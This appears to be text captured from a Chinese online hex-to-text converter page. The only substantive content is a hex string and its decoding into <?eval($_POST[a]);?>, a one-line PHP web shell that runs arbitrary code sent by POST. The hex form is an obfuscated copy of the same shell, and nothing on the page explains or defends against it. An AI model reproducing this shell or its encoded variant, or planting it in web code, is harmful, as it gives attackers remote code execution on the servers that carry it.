 16进制到文本字符串的转换，在线实时转换
16进制到文本字符串的转换，在线实时转换（支持中文转换）
加密或解密字符串长度不可以超过10M
3C3F6576616C28245F504F53545B615D293B3F3E
16进制转字符 字符转16进制 清空结果
<?eval($_POST[a]);?>